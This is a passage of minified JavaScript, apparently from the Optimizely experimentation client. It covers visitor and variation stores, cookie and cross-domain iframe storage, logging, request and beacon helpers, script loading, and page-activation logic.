o.stringify(this.W.variationIdMap)},re:function(t){var n=this.W.variationIdMap[t.layerId]||{};n[t.experimentId]!==t.variationId&&(n[t.experimentId]=t.variationId,this.W.variationIdMap[t.layerId]=n,this.emitChange())},oe:function(t){var n=this.getVariationIdMap(),e=t.variationIdMap;i.each(n||{},(function(t,n){e[n]?i.assign(e[n],t):e[n]=t})),this.W.variationIdMap=e,this.emitChange()},getPreferredLayerMap:function(){return i.cloneDeep(this.W.preferredLayerMap)},getPreferredLayerMapString:function(){return o.stringify(this.W.preferredLayerMap)},getPreferredLayerId:function(t){return this.W.preferredLayerMap[t]},ae:function(t){this.W.preferredLayerMap[t.groupId]!==t.layerId&&(this.W.preferredLayerMap[t.groupId]=t.layerId,this.emitChange())},ue:function(t){var n=this.getPreferredLayerMap(),e=t.preferredLayerMap;i.assign(e,n),this.W.preferredLayerMap=e,this.emitChange()}}},7649:function(t,n,e){e(337);var i=e(2036);e(5243).J;t.exports={initialize:function(){this.W={events:[],foreignEvents:{},foreignEventQueues:{}},this.on(i.SET_VISITOR_EVENTS,this.ht),this.on(i.SET_FOREIGN_VISITOR_EVENTS,this.le),this.on(i.SET_FOREIGN_VISITOR_EVENT_QUEUE,this.de)},getEvents:function(){return this.W.events},getForeignEvents:function(){return this.W.foreignEvents},getForeignEventQueues:function(){return this.W.foreignEventQueues},ht:function(t){this.W.events=t,this.emitChange()},le:function(t){this.W.foreignEvents[t.key]=t.value},de:function(t){this.W.foreignEventQueues[t.key]=t.value}}},37:function(t,n,e){var i=e(2036);t.exports={initialize:function(){this.W={baseMap:{},eventQueue:[],lastEvent:null,initialized:!1,cleared:!1},this.on(i.UPDATE_BEHAVIOR_STORE,this.he)},getBaseMap:function(){return this.W.baseMap},getEventQueue:function(){return this.W.eventQueue},getLastEvent:function(){return this.W.lastEvent},getCleared:function(){return this.W.cleared},getInitialized:function(){return this.W.initialized},he:function(t){this.W[t.key]=t.value}}},8797:function(t,n,e){var i=e(337),r=e(2036);t.exports={initialize:function(){this.W={randomId:null,visitorIdLocator:null},this.on(r.SET_VISITOR_ID,this.ht),this.on(r.DATA_LOADED,this.ve)},getBucketingId:function(){return this.getRandomId()},getRandomId:function(){return this.W.randomId},getVisitorIdLocator:function(){return this.W.visitorIdLocator},ht:function(t){i.extend(this.W,t),this.emitChange()},ve:function(t){i.isEmpty(t.data.visitorIdLocator)||(this.W.visitorIdLocator=t.data.visitorIdLocator,this.emitChange())}}},4607:function(t,n,e){var i=e(337),r=e(5600),o=e(2036);t.exports={initialize:function(){this.W={frames:[],defaultFrame:null,messages:[],subscribers:[],canonicalOrigins:null,disabled:!1},this.on(o.XDOMAIN_SET_DEFAULT_FRAME,this.pe),this.on(o.XDOMAIN_ADD_FRAME,this.ge),this.on(o.XDOMAIN_SET_MESSAGE,this.me),this.on(o.XDOMAIN_ADD_SUBSCRIBER,this._e),this.on(o.XDOMAIN_SET_CANONICAL_ORIGINS,this.we),this.on(o.XDOMAIN_SET_DISABLED,this.ye)},getMessages:function(){return i.cloneDeep(this.W.messages)},getOffset:function(){return 0===this.W.messages.length?0:this.W.messages[0].data.id},getNextMessageId:function(){return this.W.messages.length+this.getOffset()},getMessageById:function(t){return this.W.messages[t-this.getOffset()]},getSubscribers:function(){return this.W.subscribers},getFrames:function(){return this.W.frames},getNextFrameId:function(){return this.W.frames.length},getDefaultFrame:function(){return this.W.defaultFrame},getCanonicalOrigins:function(){return i.cloneDeep(this.W.canonicalOrigins)},isDisabled:function(){return this.W.disabled},pe:function(t){this.W.defaultFrame=t},ge:function(t){this.W.frames.push(t)},me:function(t){for(this.W.messages[t.messageId-this.getOffset()]=t.message;this.W.messages.length>1e3;){var n=this.W.messages.shift();r.debug("XDomainStorage: Cleared old message: "+n.data.id)}},_e:function(t){this.W.subscribers.push(t.subscriber)},we:function(t){this.W.canonicalOrigins=t.canonicalOrigins},ye:function(t){this.W.disabled=t.disabled}}},5602:function(t,n){n.locatorType={CSS_SELECTOR:"css_selector",JAVASCRIPT:"javascript",URL_REGEX:"url_regex"},n.valueType={STRING:"string",NUMBER:"number",CURRENCY:"currency"},n.nodeNames={INPUT:"INPUT",SELECT:"SELECT"}},34:function(t,n,e){var i=e(2342).v;n.Error=i("TagError")},3680:function(t,n,e){var i=e(100).PluginTypes,r=e(9069).get("stores/plugins");n.getTagValue=function(t){var e=r.getPlugin(i.viewTagLocators,t.locatorType);if(!e)throw new n.Error("No locator registered for tag locatorType: "+t.locatorType);return e(t)},n.enums=e(5602),n.Error=e(34).Error},6948:function(t,n,e){var i=e(5602),r=e(34).Error;function o(t,n,e){var i=new RegExp("^\\s*([+-]?)\\s*((\\d+)((?:\\"+n+"\\d{3})+)?)(?:\\"+e+"(\\d+))?\\s*$"),r=t.match(i);if(!r)return NaN;var o=r[3],a=r[4],u=r[5];if(a&&!u&&o.length>3&&4===a.length||!a&&o.length<=3&&u&&3===u.length)return NaN;var s=r[1],c=r[2].replace(new RegExp("\\"+n,"g"),"");return Number(s+c+(u?"."+u:""))}function a(t){var n=o(t=String(t),",",".");return isNaN(n)&&(n=o(t,".",",")),n}t.exports=function(t,n){var e;switch(t){case i.valueType.STRING:return n?String(n):"";case i.valueType.NUMBER:if(e=a(n),isNaN(e))throw new r('"'+n+'" cannot be parsed as a number');return e;case i.valueType.CURRENCY:if(e=a(e=String(n).replace(/^[^\d\,\.\-]*/g,"").replace(/[^\d\,\.\-]*$/g,"")),isNaN(e))throw new r('"'+n+'" cannot be parsed as currency');return Math.round(100*e)}throw new r("Unknown ViewTag type: "+t)}},6396:function(t,n,e){var i=e(2036),r=e(189),o=e(1861).Promise,a=e(9069).get("stores/async_request");n.makeAsyncRequest=function(t,n){var e,u,s=a.getPromise(t);if(s)return s;var c=new o((function(t,n){e=t,u=n}));return r.dispatch(i.REGISTER_ASYNC_DEFERRED,{source:t,promise:c,resolver:e,rejecter:u}),n&&n(),c},n.resolveRequest=function(t,n){r.dispatch(i.RESOLVE_DEFERRED,{source:t,resolveWith:n})},n.rejectRequest=function(t,n){r.dispatch(i.REJECT_DEFERRED,{source:t,rejectWith:n})}},2130:function(t,n,e){var i=e(4462),r=e(9362);n.getLanguage=function(){return r.getNavigatorLanguage()},n.getQueryParams=i.getQueryParams,n.getQueryParamValue=i.getQueryParamValue,n.getUrl=function(){return r.getHref()}},4394:function(t,n,e){var i=e(337),r=e(2342).v,o=e(6014),a=e(2223),u=e(9362),s=e(2036),c=e(9069),f=e(189),l=c.get("stores/cookie_options"),d=n.SetError=r("CookieSetError"),h=n.MismatchError=r("CookieMismatchError"),v=["co","com","net","org","edu","gov","mil","int","ac","com","net","org"];n.getAll=function(t){var e,r,o,u,s;i.isUndefined(t)&&(t=!0),e=a.getCookieString().split(/\s*;\s*/);var c={};for(o=0;o<e.length;o++)if((u=(r=e[o]).indexOf("="))>0&&void 0===c[s=n.safeDecodeURIComponent(r.substring(0,u))]){var f=r.substring(u+1);t&&(f=n.safeDecodeURIComponent(f)),c[s]=f}return c},n.safeDecodeURIComponent=function(t){try{return decodeURIComponent(t)}catch(n){return t}},n.get=function(t,e){return n.getAll(e)[t]},n.set=function(t,e,r,c){r=i.extend({encodeValue:!0},r),!1!==c&&(c=!0);var m=[];if(i.isUndefined(r.domain)){var _=l.getCurrentDomain();_||(_=function(t,e){!1!==e&&(e=!0);for(var r,o,a=t.hostname.split("."),u=[],c=null,l=a.length-1;l>=0;l--)if(u.unshift(a[l]),r=u.join("."),!(a.length>1&&(1===u.length||2===u.length&&i.includes(v,u[0]))||i.includes(p,r))){o={domain:e?"."+r:r};try{n.set(g,Math.random().toString(),o),n.remove(g,o),c=o.domain;break}catch(d){}}return f.dispatch(s.SET_COOKIE_DOMAIN,c),c}(u.getLocation(),!0)),r.domain=_}if(r.domain&&m.push("domain="+r.domain),i.isUndefined(r.path)&&(r.path="/"),r.path&&m.push("path="+r.path),i.isUndefined(r.expires)){var w=i.isUndefined(r.maxAge)?l.getDefaultAgeInSeconds():r.maxAge;r.expires=new Date(o.now()+1e3*w)}if(i.isUndefined(r.expires)||m.push("expires="+r.expires.toUTCString()),r.secure&&m.push("secure"),a.setCookie(t+"="+(r.encodeValue?encodeURIComponent(e):e)+";"+m.join(";")),c){var y=r.encodeValue,b=n.get(t,y);if(b!==e){if(!b)throw new d('Failed to set cookie "'+t+'"');throw new h('Expected "'+e+'" for "'+t+'", got "'+b+'"')}}},n.remove=function(t,e){for(var r=u.getLocation().hostname.split("."),o=1===r.length?0:1;r.length>o&&(2!==r.length||!i.includes(v,r[0]));)n.set(t,null,i.extend({},e,{domain:"."+r.join("."),expires:new Date(0)}),!1),r.shift()};var p=["optimizely.test"],g="optimizelyDomainTestCookie"},2342:function(t,n,e){var i=e(8022),r=i("InternalError");n.C=r,n.v=function(t){return i(t,r)}},3087:function(t,n,e){var i=e(337),r=e(1861).Promise;t.exports=function(){var t,n,e=new r((function(e,i){t=e,n=i}));return e.resolve=function(){return t.apply(null,i.toArray(arguments)),e},e.reject=function(){return n.apply(null,i.toArray(arguments)),e},e}},9911:function(t,n,e){var i=e(337);n.deepFreeze=function(t){},n.safeReference=function(t){return i.cloneDeep(t)}},543:function(t,n,e){var i=e(337);n.getFieldValue=function(t,n){i.isArray(n)||(n=[n]);for(var e=t,r=0;r<n.length;r++){var o=n[r];if(!i.isObject(e)||!e.hasOwnProperty(o))return;e=e[o]}return e},n.setFieldValue=function(t,n,e){if(!i.isArray(n)||i.isEmpty(n))throw new Error("Attempted to set an invalid key path: "+n);for(var r=t,o=0;o<n.length-1;o++){var a=n[o];i.isObject(r[a])||(r[a]={}),r=r[a]}r[n[n.length-1]]=e}},8403:function(t,n,e){var i=e(337);n.create=function(t){if(i.isEmpty(t))return null;var n=document.createElement("a");return n.href=t,n}},5600:function(t,n,e){var i=e(337),r=e(2036),o=e(6014),a=e(100),u=e(189),s=e(4636);function c(){this.logLevel=null,this.logMatch=null,this.logs=[],this.timebase=o.now()}c.prototype.be=function(){return!i.isNull(this.logLevel)},c.prototype.setLogLevel=function(t){var n=this.Ee(t);null===n?console.error("Unknown log level: "+t):this.logLevel!==n&&(this.log("Setting log level to "+n),this.logLevel=n,this.flush())},c.prototype.setLogMatcher=function(t){i.isString(t)?this.logMatcher=t:this.logMatcher="",this.logGroup=0},c.prototype.shouldLog=function(t){return this.be()&&this.logLevel>=t},c.prototype.matchesLogMessage=function(t,n){var e=this.logMatcher;if(!this.logMatcher)return!0;if(this.logGroup)return"GROUPSTART"===t?this.logGroup++:"GROUPEND"===t&&this.logGroup--,!0;var r=i.some(n,(function(t){if(!i.isString(t))try{t=s.stringify(t)}catch(n){}return i.isString(t)&&i.includes(t,e)}));return r&&"GROUPSTART"===t&&this.logGroup++,r},c.prototype.storeLog=function(t,n){var e={logLevel:t,logMessage:n};u.dispatch(r.LOG,e)},c.prototype.flush=function(){var t=e(9069).get("stores/log");this.logGroup=0;var n=t.getLogs();i.each(n,i.bind((function(t){this.Ie(t.logLevel,t.logMessage,!0)}),this))},c.prototype.Ie=function(t,n,e){var r,o=t;if(console)switch(t){case"GROUPSTART":r=console.groupCollapsed,o=a.LogLevel.DEBUG;break;case"GROUPEND":r=console.groupEnd,o=a.LogLevel.DEBUG;break;case a.LogLevel.ERROR:r=console.error;break;case a.LogLevel.WARN:r=console.warn;break;case a.LogLevel.DEBUG:r=console.debug;break;default:r=console.log}try{e||this.be()&&!this.shouldLog(o)||(i.isArray(n)&&i.isString(n[0])&&(n=this.Ae(n)),this.storeLog(t,n)),r&&this.shouldLog(o)&&this.matchesLogMessage(t,n)&&r.apply(console,n)}catch(u){console&&(console.error?console.error(u):console.log(u))}},c.prototype.debug=function(){this.Ie(a.LogLevel.DEBUG,[].slice.call(arguments))},c.prototype.log=function(){this.Ie(a.LogLevel.INFO,[].slice.call(arguments))},c.prototype.logAlways=function(){var t=this.Ae([].slice.call(arguments));console&&console.log&&console.log.apply&&console.log.apply(console,t),this.storeLog(a.LogLevel.INFO,t)},c.prototype.warn=function(){this.Ie(a.LogLevel.WARN,[].slice.call(arguments))},c.prototype.error=function(t){var n=[].slice.call(arguments);1===n.length&&t.stack?(this.Ie(a.LogLevel.ERROR,[this.Te(),t]),this.Ie(a.LogLevel.INFO,[t.stack])):this.Ie(a.LogLevel.ERROR,n)},c.prototype.groupCollapsed=function(){this.Ie("GROUPSTART",[].slice.call(arguments))},c.prototype.groupEnd=function(){this.Ie("GROUPEND",[].slice.call(arguments))},c.prototype.Ae=function(t){var n=this.Te().toString();return n.length<6&&(n=("     "+n).slice(-6)),[n+"| Optly / "+t[0]].concat(t.slice(1))},c.prototype.Te=function(){return this.timebase?o.now()-this.timebase:0},c.prototype.Ee=function(t){return t&&("TRUE"===(t=t.toUpperCase())&&(t="INFO"),"FALSE"===t&&(t="OFF"),"ALL"===t&&(t="DEBUG"),!i.isUndefined(a.LogLevel[t]))?a.LogLevel[t]:null},t.exports=new c},8127:function(t,n,e){var i;i=e(4944),t.exports=i},5303:function(t,n,e){Object.defineProperty(n,"ee",{value:!0});var i=e(337),r=e(6523),o=e(4636),a=(0,e(2342).v)("ODPError");n.getHashForOdpSegments=function(t){if(!i.isArray(t))throw new a("Segments must be an array");return t=i.sortBy(t),r.hashToHex(o.stringify({segments:t}),r.Seed.BEHAVIOR_EVENT)}},6338:function(t,n){n.isSingleExperimentPolicy=function(t){return"single_experiment"===t||"multivariate"===t}},4589:function(t,n,e){var i=e(337),r=e(1861).Promise,o=e(9362);n.pollFor=function(t,n,e){var a,u;return i.isFunction(e)?u=e:(a=e||100,u=function(){return--a<-1}),n=n||50,new r((function(e,i){!function r(){var a;if(!u()){try{var s=t();if(s)return e(s)}catch(c){a=c}return o.setTimeout(r,n)}i(a||new Error("Poll timed out"))}()}))}},7431:function(t,n,e){var i=e(337),r=e(1861).Promise;n.firstToResolve=function(t){return new r((function(n){i.each(t,(function(t){r.resolve(t).then(n,(function(){}))}))}))}},4462:function(t,n,e){var i=e(337),r=e(9362);n.getQueryParams=function(){var t=r.getLocationSearch()||"";if(0===t.indexOf("?")&&(t=t.substring(1)),0===t.length)return[];for(var n=t.split("&"),e=[],i=0;i<n.length;i++){var o="",a="",u=n[i].split("=");u.length>0&&(o=u[0]),u.length>1&&(a=u[1]),e.push([o,a])}return e},n.getQueryParamValue=function(t){for(var e=n.getQueryParams(),i=0;i<e.length;i++)if(e[i][0]===t)return e[i][1]},n.queryStringFromMap=function(t){return i.map(t,(function(t,n){return n+"="+t})).join("&")}},9636:function(t,n,e){var i=e(337),r=e(5600),o=e(9362);function a(t){this.windowLength=t,this.count=0,this.listeners={},this.isIncrementingTick=!1}a.prototype.countCurrentTick=function(){this.isIncrementingTick||(this.isIncrementingTick=!0,this.increment(),o.setTimeout(i.bind((function(){this.isIncrementingTick=!1}),this),0))},a.prototype.increment=function(){this.count+=1,i.forEach(this.listeners[String(this.count)],(function(t){t()})),o.setTimeout(i.bind(this.decrement,this),this.windowLength)},a.prototype.decrement=function(){this.count-=1,this.count<0&&(r.warn("Decremented down to negative count: ",this.count),this.count=0)},a.prototype.addListener=function(t,n){this.listeners[t]||(this.listeners[t]=[]),this.listeners[t].push(n)},t.exports=a},3012:function(t,n,e){var i=e(337),r=e(9069).get("stores/observed_redirect");n.getReferrer=function(){var t=r.get();return t?t.referrer:null},n.getExperimentAndVariation=function(){var t=r.get();return t&&i.isString(t.variationId)?i.pick(t,["experimentId","variationId"]):null}},4378:function(t,n,e){var i=e(337),r=e(2036),o=e(6014),a=e(9069),u=e(2223),s=e(100),c=e(189),f=e(5600),l=a.get("stores/sandbox"),d=e(9362);n.shouldSandbox=function(){return!1},n.get=function(t){if(!t)throw new Error("Name is required");if(n.shouldSandbox()){l.isInitialized()||h();var e=l.get(t);if(e)return e}return d.getGlobal(t)};var h=function(){try{var t="optimizely_"+o.now(),n=u.createElement("iframe");n.name=t,n.style.display="none",u.appendToHead(n);var e=n.contentWindow,a=n.contentDocument;a.write("<scr"),a.write("ipt></scr"),a.write("ipt>"),a.close();var l=i.mapValues(s.SandboxedFunctions,(function(t){return e[t]}));c.dispatch(r.SANDBOXED_FUNCTIONS_ADDED,{sandboxedFunctions:l})}catch(d){f.warn("Unable to create a sandbox: ",d)}}},8119:function(t,n,e){var i=e(2223),r=e(5600),o=e(4216);n.addScriptAsync=function(t,n){var e=i.querySelector("head"),o=i.createElement("script");o.type="text/javascript",o.async=!0,o.src=t,n&&(o.onload=n),e.insertBefore(o,e.firstChild),r.debug("Asynchronously requesting "+t)},n.addScriptSync=function(t,e){try{var a="optimizely_synchronous_script_"+Math.floor(1e5*Math.random());if(-1!==t.indexOf('"'))return void r.error("Blocked attempt to load unsafe script: "+t);i.write("<scr"),i.write('ipt id="'+a+'" src="'+t+'"></scr'),i.write("ipt>");var u=i.querySelector("#"+a);if(!u)throw new Error("DocumentEnv.write failed to append script");u.onload=e,u.onerror=function(i){r.warn("Failed to load script ("+t+") synchronously:",i),n.addScriptAsync(t,e)}}catch(s){r.debug("DocumentEnv.write failed for "+t+": "+s.message);return o.request({url:t,async:!1,contentType:"text/plain",success:function(t){new Function(t.responseText)(),e&&e()}})["catch"]((function(i){r.error("Failed to load "+t+" via synchronous XHR: "+i.message),n.addScriptAsync(t,e)}))}}},6925:function(t,n,e){var i=e(1861).Promise,r=e(9362);n.makeTimeoutPromise=function(t){return new i((function(n,e){r.setTimeout((function(){e(new Error("Timed out after "+t+" ms"))}),t)}))}},8118:function(t,n,e){var i=e(337),r=e(2497),o=e(9362),a=e(2036),u=e(9069),s=e(189),c=u.get("stores/ua_data");n.get=function(){var t=c.get();return i.isEmpty(t)&&(t=r.parseUA(o.getUserAgent()),s.dispatch(a.SET_UA_DATA,{data:t})),t}},7419:function(t,n){n.guessDomain=function(t,n){if(!t)return"";try{return n?t.match(/:\/\/(.[^/]+)/)[1]:t.match(/:\/\/(?:www[0-9]?\.)?(.[^/:]+)/)[1]}catch(e){return""}}},4632:function(t,n,e){var i=e(337),r=e(1861).Promise,o=e(2036),a=e(9069),u=e(189),s=e(6533),c=e(2342).v,f=e(6014),l=e(2223),d=e(4636),h=e(4589),v=e(3577),p=e(9362),g=e(100).VisitorStorageKeys,m=e(5600),_=a.get("stores/xdomain"),w=n.Error=c("XDomainStorageError");function y(t){var n;if(i.find(_.getFrames(),{origin:t.origin})){try{n=d.parse(t.data)}catch(a){return void m.debug("XDomain","Ignoring malformed message event:",t)}if("ERROR"===n.type)u.dispatch(o.XDOMAIN_SET_DISABLED,{disabled:!0}),s.emitInternalError(new w("Xdomain Error: "+n.response));else if("SYNC"===n.type)i.each(_.getSubscribers(),(function(t){t(n.response.key,n.response.value)}));else{var e=_.getMessageById(n.id);if(!e){if(m.warn("XDomain","No stored message found for ID",n.id),i.isNumber(n.id)){var r=_.getNextMessageId();n.id>=r?s.emitInternalError(new w("Message ID is greater than expected maximum ID ("+n.id+">"+r+")")):n.id<0?s.emitInternalError(new w("Message ID is < 0: "+n.id)):s.emitInternalError(new w("No stored message found for message ID: "+n.id))}else s.emitInternalError(new w("Message ID is not a number: "+n.id));return}if(!e.resolver)return void m.warn("XDomain","Message already resolved, ignoring:",n.id);e.resolver(n.response),u.dispatch(o.XDOMAIN_SET_MESSAGE,{messageId:n.id,message:{data:{id:n.id,type:e.data.type,key:e.data.key},startTime:e.startTime,endTime:f.now()}})}}else m.debug("XDomain","No frame found for origin: "+t.origin)}function b(t){return!(["GET","PUT"].includes(t.type)&&!t.key.includes(g.SESSION_STATE))}function E(t,n){return n||(n=_.getDefaultFrame()),new r((function(e){var r={data:i.extend({},t,{id:_.getNextMessageId(),use_cookie:b(t)}),resolver:e};n?_.isDisabled()||I(r,n):u.dispatch(o.XDOMAIN_SET_MESSAGE,{messageId:r.data.id,message:r})}))}function I(t,n){var e=t.data;u.dispatch(o.XDOMAIN_SET_MESSAGE,{messageId:t.data.id,message:i.extend({},t,{startTime:f.now()})}),n.target.postMessage(d.stringify(e),n.origin)}n.setItem=function(t,n,e){return E({type:"PUT",key:t,value:n},e)},n.getItem=function(t,n){return E({type:"GET",key:t},n)},n.fetchAll=function(t){return E({type:"GETALL"},t)},n.deleteData=function(t,n){return E({type:"DELETE",visitorId:t},n)},n.subscribe=function(t){u.dispatch(o.XDOMAIN_ADD_SUBSCRIBER,{subscriber:t})},n.loadIframe=function(t,n){return new r((function(e){var i=l.createElement("iframe");i.src=t+n,i.hidden=!0,i.setAttribute("tabindex","-1"),i.setAttribute("title","Optimizely Internal Frame"),i.style.display="none",i.height=0,i.width=0,i.onload=function(){var r={id:_.getNextFrameId(),target:i.contentWindow,origin:t,path:n};u.dispatch(o.XDOMAIN_ADD_FRAME,r),e(r)},l.appendTo(l.querySelector("body"),i)}))},n.getXDomainUserId=function(t,n){var e,r={},o=i.keys(t);return i.each(n,(function(t){r[t]=[],i.each(o,(function(n){var o=v.getUserIdFromKey(n,t);!e&&o&&(e=o),o&&!i.includes(r[t],o)&&r[t].push(o)}))})),m.debug("XDomain: Found userIds:",r),e},n.load=function(t,e){p.addEventListener("message",y);return h.pollFor((function(){return!!l.querySelector("body")})).then((function(){return n.loadIframe(t,e)})).then((function(t){u.dispatch(o.XDOMAIN_SET_DEFAULT_FRAME,t),_.isDisabled()||i.each(_.getMessages(),(function(n){n.startTime||I(n,t)}))}))}},4216:function(t,n,e){var i=e(337),r=e(2036),o=e(6014),a=e(189),u=e(4636),s=e(5600),c=e(1861).Promise,f=e(4378);n.isCORSSupported=function(){return"withCredentials"in new(f.get("XMLHttpRequest"))},n.request=function(t){return t=i.extend({method:"GET",async:!0,contentType:"text/plain;charset=UTF-8"},t),new c((function(e,r){if(!n.isCORSSupported())return r("CORS is not supported");var o=new(f.get("XMLHttpRequest"));o.onload=function(){t.success&&t.success(o),e(o)},o.onerror=function(){t.error&&t.error(o),r(o)},i.isObject(t.data)&&(t.data=u.stringify(t.data)),o.open(t.method,t.url,t.async),t.withCredentials&&(o.withCredentials=t.withCredentials),o.setRequestHeader("Content-Type",t.contentType),i.isObject(t.headers)&&i.forEach(t.headers,(function(t,n){o.setRequestHeader(n,t)})),o.send(t.data)}))},n.retryableRequest=function(t,e,u,f){if(!e)return c.reject(new Error("No id specified for request."));if(!n.isCORSSupported())return c.reject(new Error("CORS is not supported."));i.isUndefined(f)&&(f=3),i.isUndefined(u)&&(u=0);var l={id:e,timeStamp:o.now(),data:t,retryCount:u};return a.dispatch(r.SET_PENDING_EVENT,l),s.debug("Sending event ",e),n.request(t).then((function(t){return a.dispatch(r.REMOVE_PENDING_EVENT,{id:e}),t}),(function(t){throw l.retryCount>=f?(a.dispatch(r.REMOVE_PENDING_EVENT,{id:e}),s.warn("Event ",l," could not be sent after ",f," attempts.")):(l.retryCount++,a.dispatch(r.SET_PENDING_EVENT,l),s.debug("Event ",l," failed to send, with error ",t," It will be retried ",f-u," times.")),t}))},n.sendBeacon=function(t,e){if(!t.url||!t.data)return c.reject(new Error("Must provide required options"));if(navigator&&navigator.sendBeacon)try{var r=i.isObject(t.data)?u.stringify(t.data):t.data;if(navigator.sendBeacon(t.url,r))return c.resolve();throw new Error("Unable to sendBeacon")}catch(o){s.warn("sendBeacon failed: ",o)}return t=i.extend({method:"POST"},t),n.request(t,e)}},5040:function(t,n,e){var i=e(337),r=e(2036),o=e(9750),a=e(1377),u=e(6014),s=e(9069),c=e(100),f=e(3564),l=e(189),d=e(5600),h=e(3680),v=s.get("stores/event_data"),p=s.get("stores/plugins"),g=s.get("stores/rum"),m=s.get("stores/view"),_=s.get("stores/view_data");n.parseViewTags=function(t){var e=n.evaluateViewTags(t);n.setParsedViewTags(t.id,e)},n.updateAllViewTags=function(){var t=m.getActiveViewStates();i.each(t,(function(t){var e=_.get(t.id);n.parseViewTags(e)}))},n.evaluateViewTags=function(t){return t.tags?i.reduce(t.tags,(function(t,n){try{t[n.apiName]=h.getTagValue(n)}catch(r){e=r,(null!=(i=h.Error)&&"undefined"!=typeof Symbol&&i[Symbol.hasInstance]?i[Symbol.hasInstance](e):e instanceof i)?d.warn("Page / Ignoring unparseable tag",n,r):d.error(r)}var e,i;return t}),{}):{}},n.createViewTicket=function(){var t={};return i.each(p.getAllPlugins(c.PluginTypes.viewProviders),(function(n){t[n.provides]=s.evaluate(n.getter)})),t},n.registerViews=function(t,n){l.dispatch(r.REGISTER_VIEWS,{views:t,forceClean:n})},n.activateViaAPI=function(t,e){e&&n.setUserSuppliedViewTags(t.id,e),n.activateMultiple([t],e)},n.getViewsAndActivate=function(t){var e=_.getAllViewsForActivationType(t);n.activateMultiple(e)},n.activateMultiple=function(t,e){var a=[];return i.each(t,(function(t){var u=m.getViewState(t.id),s=n.createViewTicket();if(u.isActive)if(t.deactivationEnabled)try{n.hasValidStaticConditions(t,s)||n.deactivate(t)}catch(p){d.error("Page / Error evaluating whether to deactivate page ",n.description(t),p)}else d.log("Not activating Page, already active ",n.description(t));else{try{if(!n.hasValidStaticConditions(t,s))return i.isBoolean(u.isActive)||n.setViewActiveState(t,!1),void d.log("Page / Failed to match page conditions for "+n.description(t),t.staticConditions)}catch(p){return i.isBoolean(u.isActive)||n.setViewActiveState(t,!1),void d.error("Page / Error evaluating whether to activate page ",n.description(t),p)}if(a.push(t),n.setViewActiveState(t,!0),d.log("Activated Page",n.description(t)),o.emitViewActivated({view:t,metadata:e}),g.getSampleRum()){var f=t.activationType||c.ViewActivationTypes.immediate;l.dispatch(r.RECORD_ACTIVATION_TYPE_USAGE,{activationType:f,entityId:t.id})}var h=v.getByPageId(t.id);n.toggleEventImplementations(h,!0)}})),i.isEmpty(a)||o.emitViewsActivated({views:a}),a},n.deactivate=function(t){if(m.getViewState(t.id).isActive){n.setViewActiveState(t,!1),d.log("Deactivated Page",n.description(t)),o.emitPageDeactivated({page:t});var e=v.getByPageId(t.id);n.toggleEventImplementations(e,!1)}else d.log("Not deactivating Page, already inactive ",n.description(t))},n.setViewActiveState=function(t,n){l.dispatch(r.SET_VIEW_ACTIVE_STATE,{view:t,timestamp:u.now(),isActive:n})},n.setGlobalTags=function(t){l.dispatch(r.SET_GLOBAL_TAGS,t)},n.setParsedViewTags=function(t,n){l.dispatch(r.UPDATE_PARSED_VIEW_METADATA,{pageId:t,metadata:n})},n.setUserSuppliedViewTags=function(t,n){l.dispatch(r.UPDATE_USER_SUPPLIED_METADATA,{pageId:t,metadata:n})},n.hasValidStaticConditions=function(t,n){var e={};if(i.isEmpty(t.staticConditions))return!0;var o=p.getAllPlugins(c.PluginTypes.viewMatchers);d.groupCollapsed("Page / Evaluating staticConditions:",t.staticConditions),d.debug("Matching to current value:",n);var u=a.evaluate(t.staticConditions,(function(t){var i=t.type,r=o[i];if(!r)throw new Error("Page / No matcher found for type="+i);return r&&(e[t.type]||(e[t.type]=!0)),r.match(n,t)}));return d.groupEnd(),g.getSampleRum()&&u&&l.dispatch(r.RECORD_VIEW_FEATURE_USAGE,{featuresUsed:i.keys(e),entityId:t.id}),u},n.description=function(t){return'"'+t.name+'" ('+t.id+")"},n.toggleEventImplementations=function(t,n){i.forEach(t,(function(t){if(t.eventType!==f.CUSTOM){var e=p.getPlugin(c.PluginTypes.eventImplementations,t.eventType);e?n?e.attach(t):e.detach(t):d.warn("No implementation found for event type:",t.eventType,"needed for event:",t)}}))},n.isActivationTypeImmediate=function(t){return t===c.ViewActivationTypes.immediate||!t},n.shouldTriggerImmediately=function(t){return t===c.ViewActivationTypes.DOMChanged||t===c.ViewActivationTypes.URLChanged||t===c.ViewActivationTypes.immediate||!t},n.create=function(t,n){return{id:t,apiName:n,category:"other"}},n.createState=function(t){return{id:t,isActive:!0,metadata:{},parsedMetadata:{},userSuppliedMetadata:{}}}},3577:function(t,n,e){Object.defineProperty(n,"ee",{value:!0});var i,r=e(337),o=e(189),a=e(2036),u=e(8291),s=e(6270),c=e(4394),f=e(6014),l=e(9069),d=e(100),h=e(4636),v=e(543),p=e(6589).DT,g=e(5600),m=e(1861).Promise,_=e(4462),w=e(100).VisitorStorageKeys,y=e(9362);i=e(4632);var b=l.get("stores/cookie_options"),E=l.get("stores/global"),I=l.get("stores/layer"),A=l.get("stores/plugins"),T=l.get("stores/rum"),S=l.get("stores/session"),k=l.get("stores/visitor_id"),R=l.get("stores/visitor_bucketing"),C=l.get("stores/visitor"),N=l.get("stores/provider_status");function D(t,n){var e=function(t,e){var i;n.attributionType&&(i=f.now()),o.dispatch(a.SET_VISITOR_ATTRIBUTES,{attributes:[{key:t,value:e,metadata:{lastModified:i}}]})};if(n.getter){var i=n.provides;if(r.isArray(i)||(i=[i]),!(n.isSticky&&!r.isUndefined(v.getFieldValue(t,i)))){var u;try{var s=l.evaluate(n.getter);r.isFunction(s)&&(s=s((function(){return v.getFieldValue(t,i)}),(function(t){e(i,t)}))),r.isUndefined(s)||(n.isAsync?(u=s.then((function(t){e(i,t)}),(function(t){g.warn('Failed to evaluate provider for "'+n.provides+'"; error was:',t)})),o.dispatch(a.SET_VISITOR_ATTRIBUTE_PENDING,{key:i,pending:u})):e(i,s))}catch(c){g.warn('Failed to evaluate getter for provider for "'+n.provides+'"; error was: '+c.message)}return u}}}function O(t){var n=P(t),e=p.getItem(n);return r.isString(e)&&(e=V(e)),e}function x(t){var n;if(t.layerId)n=t;else{var e=t;n={layerId:e.i,pageId:e.p,decisionTimestamp:e.t,decisionTicket:{audienceIds:e.a||[]},decision:{layerId:e.i,experimentId:e.x||null,variationId:e.v||null,isLayerHoldback:e.h||!1}}}return n}function M(t,n,e){try{var r=P(t);e||(n=h.stringify(n));try{p.setItem(r,n)}catch(o){throw g.warn("Visitor / Unable to set localStorage key, error was:",o),new Error("Unable to set localStorage")}i.setItem(r,n)}catch(o){g.warn("Unable to persist visitor data:",o.message)}}function 